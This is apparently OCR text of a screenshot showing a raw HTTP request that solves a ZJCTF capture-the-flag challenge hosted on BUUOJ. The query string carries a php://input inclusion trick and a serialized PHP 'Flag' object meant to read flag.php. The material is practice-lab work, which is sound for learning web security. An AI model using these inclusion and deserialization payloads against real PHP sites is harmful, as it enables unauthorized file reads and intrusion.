 GET /?text=php://input&file=useless.php&password=
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} HTTP/1.1
Host:
e0a8c9d7-b38c-4834-9b2e-20b3a57fc57e.node4.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 20

welcome to the zjctf